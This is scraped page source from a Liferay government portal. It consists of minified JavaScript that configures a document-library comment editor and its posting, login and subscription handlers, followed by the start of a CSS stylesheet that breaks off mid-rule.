(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_postReplyBody0");
if(!editorNode){var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column2__0"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dhCgs0NPR",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dC16DEEVE\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dhCgs0NPR",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dhCgs0NPR",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dhCgs0NPR"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column2__0"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"ytln_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"ytln_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("ytln_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form)});Liferay.provide(window,"ytln_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"ytln_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_"+editorName];if(editor)editor.destroy();
ytln_hideEl(formId)});Liferay.provide(window,"ytln_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)ytln_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2069983",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"ytln_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("ytln_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_";window.randomNamespace="ytln_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"ytln_scrollIntoView",
function(commentId){document.getElementById("ytln_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("ytln_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){ytln_showStatusMessage({id:"ytln_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:messagePosted",function(event){ytln_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";ytln_showStatusMessage({id:"ytln_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"ytln_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"ytln_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",options),error:function(){ytln_showStatusMessage({id:ytln_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");ytln_showEl(formId)}})});Liferay.provide(window,"ytln_showPostReplyEditor",function(index){ytln_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_"+
"postReplyForm"+index,{name:"ytln_"+"postReplyBody"+index,onChangeMethod:"ytln_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});ytln_hideEditor("ytln_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_"+"editForm"+index);ytln_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_"+"discussionMessage"+index)});window.ytln_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"ytln_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();ytln_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_"+"editForm"+index,{contents:contents,name:"ytln_"+"editReplyBody"+index,onChangeMethod:"ytln_"+index+"EditOnChange"});
ytln_hideEditor("ytln_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_"+"postReplyForm"+index);ytln_hideEl(discussionId)});Liferay.provide(window,"ytln_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("ytln_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form)});
Liferay.provide(window,"ytln_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ytln_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("ytln_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#lfxa .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="lfxaContent")storeTask({"lfxa":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/combo?browserId=other&minifierType=&themeId=mftheme_WAR_mftheme&languageId=pt_PT&b=7110&com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ:%2Fcss%2Fmain.css&com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fcss%2Fmain.css&com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&t=1693565028000
body_size: 31039
content:
.portlet-asset-publisher .asset-abstract{overflow:auto}@media only screen and (min-width:768px){.portlet-asset-publisher .asset-actions{position:absolute;right:10px;z-index:1}}.portlet-asset-publisher .asset-full-content img{max-width:100%}.portlet-asset-publisher .timeline-item:first-child .timeline-icon{background-color:#869cad}.portlet-asset-publisher .timeline-item:first-child:before{top:30px}.portlet-asset-publisher .timeline-item:first-child .lfr-autorow-controls{display:none}.portlet-asset-publisher .timeline-item:hover>.container-trash>.btn{opacity:1}.portlet-asset-publisher .timeline-item .form-group{display:inline-block;margin:8px;vertical-align:middle;width:auto}.portlet-asset-publisher .timeline-item .form-group:first-child{margin-left:0}.portlet-asset-publisher .timeline-item .container-trash{cursor:pointer;padding:10px;position:absolute;right:0;top:0}.portlet-asset-publisher .timeline-item .container-trash:hover{color:#65b6f0}.portlet-asset-publisher .timeline-item .container-trash>.btn{opacity:0}.portlet-asset-publisher .timeline-item .container-trash>.btn:focus{opacity:1}.portlet-asset-publisher .timeline-item .categoriesselector-content .textboxlistentry-holder,.portlet-asset-publisher .timeline-item .tagselector-content .textboxlistentry-holder{padding:0 0 4px}.portlet-asset-publisher .timeline-item .categoriesselector-content .textboxlistentry-holder>.textboxlistentry,.portlet-asset-publisher .timeline-item .tagselector-content .textboxlistentry-holder>.textboxlistentry{margin:4px 5px}.portlet-asset-publisher .timeline-item .categoriesselector-content{position:relative}.portlet-asset-publisher .timeline-item .categoriesselector-content .textboxlistentry-holder{border-bottom:2px solid #869cad;margin-bottom:10px;min-height:2.5em}.portlet-asset-publisher .timeline-item .categoriesselector-content .btn-toolbar-content{background-color:#FFF;bottom:-6px;padding:15px 5px;position:absolute;right:0}.portlet-asset-publisher .timeline-item .categoriesselector-content li:not(.textboxlist-input-container),.portlet-asset-publisher .timeline-item .tagselector-content li:not(.textboxlist-input-container){background-color:#e7f1f9;border:0;color:#65b6f0}.portlet-asset-publisher .timeline-item .categoriesselector-content li:not(.textboxlist-input-container) .textboxlistentry-remove,.portlet-asset-publisher .timeline-item .tagselector-content li:not(.textboxlist-input-container) .textboxlistentry-remove{color:#65b6f0}.portlet-asset-publisher .timeline-item .categoriesselector-content .textboxlist-input-container,.portlet-asset-publisher .timeline-item .tagselector-content .textboxlist-input-container{height:32px;line-height:32px}.portlet-asset-publisher 